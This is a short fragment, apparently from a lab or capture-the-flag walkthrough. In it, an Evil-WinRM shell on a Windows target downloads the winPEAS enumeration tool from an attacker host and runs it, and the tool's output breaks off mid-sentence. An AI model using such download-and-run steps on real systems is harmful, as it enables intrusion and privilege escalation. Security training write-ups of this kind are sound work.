 *Evil-WinRM* PS C:\Users\tony\Documents> Invoke-WebRequest -Uri http://10.10.16.10/winPEASx64.exe -OutFile winPEAS.exe
*Evil-WinRM* PS C:\Users\tony\Documents> .\winPEAS.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run '
/t REG_DWORD /d 1' and then start a new CMD